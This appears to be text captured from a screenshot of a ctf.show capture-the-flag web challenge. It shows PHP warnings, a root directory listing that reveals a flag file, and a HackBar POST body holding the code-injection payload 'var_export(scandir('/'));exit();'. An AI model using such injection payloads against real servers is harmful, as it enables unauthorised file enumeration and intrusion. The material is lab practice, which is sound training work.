 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flagc.txt', 7 => 'home', 8 => 'lib', 9 =>
=> 'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://6aaf8bd2-2d32-4fa9-a250-8db28b5a3f3c.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_export(scandir('/'));exit();